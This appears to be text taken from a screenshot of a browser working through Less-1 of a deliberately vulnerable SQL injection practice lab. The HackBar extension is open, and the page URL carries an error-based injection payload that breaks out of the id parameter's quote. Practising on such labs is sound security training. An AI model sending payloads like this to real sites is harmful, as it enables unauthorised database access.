 Less-1 **Error Based- String**
不安全 d16.s.iproute.cn/Less-1/?id=1%27%20into%20@a,@b,@c--+
Welcome Dhakkan
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=1%27%20into%20@a,@b,@c--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-1/?id=1' into @a,@b,@c--+
Enable POST
ADD HEADER